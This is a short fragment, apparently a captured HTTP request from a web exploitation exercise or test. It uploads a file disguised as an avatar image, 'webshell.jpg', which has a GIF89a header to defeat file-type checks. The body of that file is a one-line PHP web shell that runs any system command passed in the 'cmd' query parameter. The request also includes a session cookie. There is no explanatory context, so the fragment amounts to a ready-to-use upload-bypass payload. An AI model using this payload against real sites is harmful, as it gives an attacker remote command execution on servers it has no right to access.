 12 Cookie: PHPSESSID=08e26f7e6da9c3cc7b419f7859dffeca
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryc3259414be7693a060a9857851508a3b
17 Content-Disposition: form-data; name="avatar"; filename="webshell.jpg"
18 Content-Type: application/octet-stream
19
20 GIF89a
21 <?php system($_GET['cmd']);?>
22 ------geckoformboundaryc3259414be7693a060a9857851508a3b--
23